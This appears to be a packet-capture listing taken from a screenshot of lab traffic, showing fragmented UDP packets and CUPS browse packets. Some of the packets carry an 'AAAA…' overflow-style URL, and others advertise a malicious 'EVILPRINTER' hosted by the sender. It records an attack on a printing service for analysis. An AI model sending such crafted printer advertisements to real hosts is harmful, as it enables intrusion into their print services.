 Source Destination Protocol Length Info
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=4440
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=5920
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=7400
172.19.0.1 172.19.0.2 CUPS 1218 http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
172.19.0.1 172.19.0.2 CUPS 113 ftp://172.19.0.1:12345/printers/EVILPRINTER (i
de:35:87:7d:0e:8a Broadcast ARP 42 Who has 172.19.0.2? Tell 172.19.0.1
d6:8a:0b:4c:86:cd de:35:87:7d:0e:8a ARP 42 172.19.0.2 is at d6:8a:0b:4c:86:cd
172.19.0.1 172.19.0.2 CUPS 114 http://172.19.0.1:12345/printers/EVILPRINTER (
172.19.0.1 172.19.0.2 CUPS 115 ZZ (0x0)
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=0, I
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=1480
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=2960
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=4440
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=5920
172.19.0.1 172.19.0.2 IPv4 1514 Fragmented IP protocol (proto=UDP 17, off=7400
172.19.0.1 172.19.0.2 CUPS 1218 http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
172.19.0.1 172.19.0.2 CUPS 113 ftp://172.19.0.1:12345/printers/EVILPRINTER (i